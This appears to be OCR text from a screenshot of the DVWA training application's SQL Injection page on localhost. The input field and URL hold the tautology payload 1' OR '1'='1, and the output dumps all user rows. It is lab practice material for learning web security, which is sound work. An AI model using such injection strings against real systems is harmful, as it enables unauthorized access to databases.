 Vulnerability: SQL Injection :: Da
localhost/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Search
D
12:51 PM
8/7/2025
12